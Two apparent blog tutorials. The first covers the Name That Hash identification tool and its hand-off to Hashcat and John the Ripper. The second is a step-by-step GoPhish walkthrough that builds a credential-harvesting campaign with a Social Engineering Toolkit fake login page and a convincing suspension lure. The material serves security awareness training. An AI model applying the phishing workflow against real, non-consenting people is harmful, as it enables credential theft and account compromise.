Name That Hash is a hash identification tool that examines the structure, length and character patterns of a given hash and compares them against known hashing formats. Instead of blindly guessing or manually searching online, the tool provides a shortlist of likely algorithms. It can identify over 300 types of hashes including MD5 and SHA256. The other features of this tool include displaying summaries for the hashes identified, colored output and displaying in the order of their popularity etc.

For example, we have a hash shown below:

5f4dcc3b5aa765d61d8327deb882cf99

The above hash could be:

  • MD5
  • NTLM
  • LM (in some cases)
  • Or another legacy format

Name That Hash helps narrow this down before any further analysis is attempted.

How Name That Hash works?

At a higher level, Name That Hash relies on pattern recognition rather than brute force. It evaluates:

  • Hash length (32, 40, 64 characters, etc.)
  • Character set (hexadecimal, base64, mixed symbols)
  • Prefixes or markers (such as $2b$ for bcrypt)
  • Known format signatures

Based on this information, the tool produces:

  • A ranked list of possible hash types
  • Confidence indicators (depending on ambiguity)
  • Contextual notes in some cases

Importantly, it does not crack hashes. It only identifies them.

Practical Walkthrough

Now, let’s see this tool’s working practically. For this, we will be using Kali Linux. It can be installed from the repository of Kali using command shown below.

sudo apt install name-that-hash

Once this tool is installed, it can be started using command “nth”. To test a single hash, we can use “nth” with option “-t” as shown below. Let’s first give it a MD5 hash and see if it can identify it.

nth -t <hash>
name that hash

As you can see in the above image, this tool got it right and it is also giving us some additional information like where the hash is actually used. For example, Md5 is used in Linux shadow files. What about SHA-1 hash?

It got this right too. Next, let’s give it a LM hash.

It put this in the Least likely section. Next, let’s give it a NTLM hash.

It failed to get spot on NTLM too. However, it correctly detected the SHA-512 and SHA-256 hashes.

The good thing about name-that-hash is that instead of being bland, it gives us more information about actually where the hash is used. This can be useful when you grab a collection of hashes from a target network. You can easily decide which hashes to crack and which not to crack.   

 If you have multiple hashes, giving it one by one can be cumbersome. Luckily, you can give them all at once by saving these hashes in a text file as shown below.

and using “-f” option to specify the text file containing hashes.

nth -f <path to the file that contains hashes>

The output which is not shown here is same as above. Name-That-Hash is only designed to identify hashes but if you have a base64 encoded string, it can be decoded by nth using the “-b64” option as shown below.

nth -b64 -t <base64 encoded string>

It correctly decoded the string. All the above hashes are also encrypted hashes of the text “hackercool”.  Suppose you want the result to only display the most likely result, you can get this by using the “-a” option as shown below.

nth -a -t <hash>

If you observe the above images, you can see the banner of name-that-hash occupying lot of space. Just like me, if this is putting you off, you canalso view results without banner using the “–no-banner” option as shown below. 

nth --no-banner <hash>

Once go to the image above the above image, the one where we used the “-a” option. Once, carefully observe the result. It correctly detected the hash as SHA-512. Next to it, you can see the text “HC 1700 JtR: raw-sha512”. This is HashCat (HC stands for HashCat) and John (JtR stands for John The Ripper) information being displayed by the tool because the next thing you will do after identifying the hash is to crack it using Hashcat or John. This requires what you need to put into these tools to crack it. For example, let’s take a simpler hash.

John The Ripper says its raw-md5. We need to just supply this format as shown below in JTR to crack this.

Similarly, the HC number given is “0”. Let’s supply it as shown below in HashCat.

However, if you are an experienced ethical hacker with too much details hurting your ego, you can just view the result without the information about John The Ripper using “–no-john” option as shown below.

nth --no-john -t <hash>

This is the difference.

You can do the same with HashCat information using “–no-hashcat” command as shown below.

nth --no-hashcat -t <hash>

The difference can be seen below.

Where Name That Hash is Useful?

Name That Hash plays an important role in various situations. They are,

1. Ethical Hacking and Red Team Exercises:

Helps Red teams quickly categorize password storage weaknesses without unnecessary noise.

2. Digital Forensics:

Used to identify unknown hash artifacts found during investigations.

3. CTFs and Practice Environments:

A staple tool for early-stage challenge analysis.

Conclusion

Name That Hash may seem simple, but it plays a critical role in building correct cybersecurity fundamentals. It encourages analysts to understand before acting, reduces mistakes and reinforces why secure password storage matters. In security, knowing what you’re looking at is often more important than knowing how fast you can attack it.

Posted on

GoPhish: A Beginner’s Guide to Ethical Phishing Simulations

Hello aspiring ethical hackers. You have learnt what is phishing and about various phishing techniques in our previous blog posts.  In this article, you will learn about GoPhish and how to perform Ethical Phishing simulations with it. Phishing remains one of the most effective cyberattack techniques, not because it’s technically advanced but because it targets people. Even with strong security controls in place, a single convincing email can lead to credential theft, malware execution or data loss. This is where GoPhish comes in.

GoPhish is an open-source phishing simulation framework designed for ethical use only. Pen testers and red teamers use it to test user awareness, improve training programs and understand how real-world phishing campaigns succeed. For beginners, GoPhish offers a safe and structured way to learn how phishing works without harming real users or breaking the law.

What Is GoPhish?

GoPhish is a web-based platform that allows you to create, launch and track phishing campaigns in a controlled environment. Instead of sending malicious emails, GoPhish sends simulated phishing emails to test how users respond. With GoPhish, you can:

  • Design phishing email templates
  • Create fake landing pages
  • Track who opens emails, clicks links or submits credentials
  • Measure awareness and training effectiveness

The goal is education and defense.

Why GoPhish Is Popular?

GoPhish has become one of the most widely used phishing simulation tools for a few key reasons. They are,

1. Simple Web Interface:

You don’t need advanced coding skills whie using this tool. Everything from email templates to campaign reports is managed through a clean web dashboard.

2. Realistic Simulations:

GoPhish supports:

  • HTML email templates
  • Credential capture pages
  • Custom domains
  • Timing and scheduling

This allows campaigns to closely resemble real phishing attacks, which makes training more effective.

3. Open Source and Free:

There are no licensing costs. This makes GoPhish ideal for:

  • Students
  • Small security teams
  • Labs and training environments

4. Strong Reporting:

GoPhish can track:

  • Email delivery
  • Opens
  • Link clicks
  • Form submissions

These metrics help organizations understand where users struggle and where training needs improvement.

How GoPhish Works?

GoPhish follows a straightforward campaign-based model.

STEP 1: Set Up Sending Profiles

A sending profile defines how emails are delivered. This includes:

  • SMTP server details
  • Sender name and address

In labs, this is often a test mail server or sandboxed environment.

STEP 2: Create Email Templates

Templates control what the phishing email looks like. You can simulate:

  • Password reset notices
  • Invoice alerts
  • HR messages
  • Security warnings

Templates support HTML, allowing realistic formatting.

STEP 3: Build Landing Pages

Landing pages simulate login portals or warning pages. These pages can:

  • Capture entered credentials
  • Redirect users after submission
  • Display training messages

Captured data is stored securely within GoPhish for analysis.

STEP 4: Define Users and Groups

You specify the targets which are usually test accounts or consenting employees. Users can be grouped by department or role to analyze trends.

STEP 5: Launch the Campaign

Once everything is configured, you schedule the campaign. GoPhish handles delivery and tracking automatically.

STEP 6: Review Results

The dashboard displays:

  • Who opened the email
  • Who clicked the link
  • Who submitted credentials

This data helps identify risky behaviors and training gaps.

Practical Walkthrough

Let’s see the working of GoPhish practically. For this, we have installed GoPhish on Windows. You can download it from here. Once downloaded, open CMD window and navigate to the directory where “ghophish.exe” executable is and run it as shown below.

After executing, If you observe the CMD window, you will find the username and password for the Gophish dashboard. This part is highlighted in the image above. These credentials are needed to login into the Gophish dashboard. Keep the CMD window open, Open Browser and enter address https://127.0.0.1:3333. This is the default port on which Gophish runs. If you get any certificate error, click on advanced to bypass it and then enter the above mentioned credentials.

gophish

The first thing you will see after logging in is that the system prompts you to reset your password. Reset the password.

Now, you can access the Gophish dashboard.

The first thing we need to do is create a “Sender Profile”. This is the mail address from which the spear phishing email comes from.

Click on “Sending profiles” tab and then click on “New profile” to create a new Sending Profile. Set the options for the sending profile. For example, we set the name for this as “phishing campaign 1”. To send any type of email, we’ll need a SMTP server. For this tutorial, I will be using the SMTP server of Gmail as I will be sending an email from Gmail. In Real world phishing attacks and even in many phishing simulations, a new domain is created and the email is sent from that domain’s mail to make the phishing email appear genuine. The username is the Gmail username and password is Gmail password.

Save the changes. Send a test email to the email of your choice to see if the Phishing email appears as you want it to be.

The username we specify is very important here as it will be displayed. So it has to be made as convincing as possible. Once you are satisfied with the sending profile, you can save it.

Next, we need to create Users and Groups. This is where we assign target users for of our phishing campaign.

Click on “New Group” to create a new batch of recipients. I have named this group as Target_ 1.

For this tutorial, I’ll add only a single recipient.

If you want to add a large number of users, you can save them in a CSV file and just import those users with the “bulk import users option”.

It’s time to create an email template. This is the most important part of a phishing email since it has the email body that convinces a victim to click or take any other action.

But before we compose the spear phishing email, let’s create a phishing webpage. For this tutorial, we will be capturing some credentials. Hence we will be using a fake website created using Social Engineering Toolkit in Kali Linux. We can also create a phishing website with Weeman HTTP Server.

The phishing site is ready and will display any captured credentials on this terminal. Go back to GoPhish. Click on “New Template” to create a new email.

Remember what I said. This part is the most important and the content of the email should convince the user take whatever action you want him to take. We are just showing the age-old account suspension mail. Let’s have a look at some of the spear phishing emails used in real world hacking attacks.

The above mail was sent to Godaddy customers. The Logo, Customer support number etc almost convince even me but just look at the Sender Email. The domain of Godaddy is godaddy.com but sender email is really phishy.

This above phishing email is a must read. Everything looks so convincing. Even I think I have a account at Suntrust. Only when we hover over the link that we can see it is suspicious. 

The above mail is directed towards Instagram users. Although sender email is phishy, have a look at the message of the mail. It says your Instagram password has been changed and if it is not you that changed the password, you are asked to click on the link they have provided to reset your password. It even provides a link to the Instagram Help Center to appear trustworthy.

        I am sure readers got an idea about how phishing emails look like. If you find an email suspicious, just hover over the links instead of clicking on them.  Once, the body of the email is complete, let’s add a hyperlink to the email content. Click on “source”.

I want the users to be redirected to my Kali Linux attacker machine.

The Email template is ready. It’s time to set the landing page. Landing page in Gophish is the page where users will be redirected to after clicking a link in the phishing email we sent.

Click on “New Page”. You can create a new landing page or you can import an already created landing page. Let me import the phishing site I created in SE Toolkit on Kali Linux.

After capturing credentials, just like any phishing page, we can redirect the users to another webpage after capturing credentials. I want the victims to be redirected to the genuine site of Facebook.

Save the landing page.

Everything is ready. It’s time to start the phishing campaign. Go to campaigns and click on “New Campaign”.

Specify all the options like URl, the recipients etc and click on “Launch campaign”. You can set the  date and timing for the phishing campaign. 

In the dashboard you can view result of the campaign. You can see how many users read your email and how many fell victim to your phishing campaign.

This is how the spear phishing email I created looks in the Inbox of our target user.

Here is how the content of the email looks.

Here is the phishing page the user is directed to once he clicks on the link.

Once the victim fails to notice the signs of a phishing email, he enters his credentials.

These credentials are captured in SETOOLKIT as shown below.

Credentials are captured and our phishing campaign is successful. This is how a successful campaign is run.

Conclusion

GoPhish is commonly used in:

  • Security awareness programs
  • Red team training
  • Blue team detection testing
  • SOC readiness exercises
  • Ethical hacking labs

For beginners, it builds a strong foundation in human-focused attack techniques, which are often more effective than technical exploits. GoPhish shows that modern cybersecurity isn’t just about firewalls and exploits. It’s about understanding human behavior. By simulating phishing attacks ethically, organizations can reduce real-world risk and improve user awareness. For students and beginners, GoPhish offers a hands-on, responsible way to learn how phishing works and how it can be stopped.